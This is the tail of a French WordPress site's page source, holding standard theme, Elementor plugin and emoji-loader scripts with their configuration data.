var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c9c0f3e9fa"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Campus - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.2" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.2" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.2" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"fa18e7140f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2015/02/michel-lancelot-et-campus/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"974ea0632f","eael_register_nonce":"766c328f64","eael_lostpassword_nonce":"43295d75b7","eael_resetpassword_nonce":"5f90e38e5c"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"89a0adeb5c","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
